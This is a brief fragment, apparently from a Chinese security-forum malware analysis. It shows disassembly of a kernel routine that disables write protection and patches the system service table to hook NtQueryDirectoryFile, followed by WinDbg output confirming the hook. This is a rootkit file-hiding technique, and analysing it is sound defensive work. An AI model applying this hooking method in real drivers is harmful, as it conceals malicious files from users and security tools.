 push    esi
mov     cl, 1Fh         ; NewIrql
call    ds:KfRaiseIrql
mov     cl, al
call    Re_disableWriteprt
mov     esi, ServiceTableBase
mov     [ebp+var_4], eax
mov     eax, [ebp+arg_0]
mov     edx, [eax]
mov     eax, [eax+4]
mov     [esi+edx*4], eax ; Hook NtQueryDirectoryFile
mov     eax, [ebp+var_4]
mov     cr0, eax
call    ds:KfLowerIrql
pop     esi
leave
retn    4
endp
db 5 dup(0CCh)
====== S U B R O U T I N E ==============================
kd> r
eax=85f01116 ebx=85be6814 ecx=85f09600 edx=000000df esi=840ba6f0 edi=85be6820
eip=85efbc31 esp=8adb99fc ebp=8adb9a04 iopl=0         nv up ei ng nz na po nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000282
hfile+0xc31:
85efbc31 890496          mov     dword ptr [esi+edx*4],eax ds:0023:840baa6c={nt!Nt
kd> dd 840ba6f0+df*4
840baa6c  842c562f 842d387a 8434f43b 841e4b40
840baa7c  8423fb7c 842ad7f1 842374e4 8433bd2a
840baa8c  842a7718 842ddf77 84313c50 84294037
840baa9c  8433d786 842b277d 8428d91c 8433ca6c
840baaac  841c88c8 8415f737 84229543 84354f3b
840baabc  843043c0 842a16f9 842562f5 8423fec1
840baacc  8435464a 84257cb1 842e8327 842d72fb
840baadc  842cb519 843262d6 843059a1 842b6f04
kd> u 842c562f
nt!NtQueryDirectoryFile:
842c562f 8bff            mov     edi,edi
842c5631 55              push    ebp
842c5632 8bec            mov     ebp,esp
842c5634 8d4528          lea     eax,[ebp+28h]
842c5637 50              push    eax
842c5638 8d4524          lea     eax,[ebp+24h]
842c563b 50              push    eax
kd>
先知社区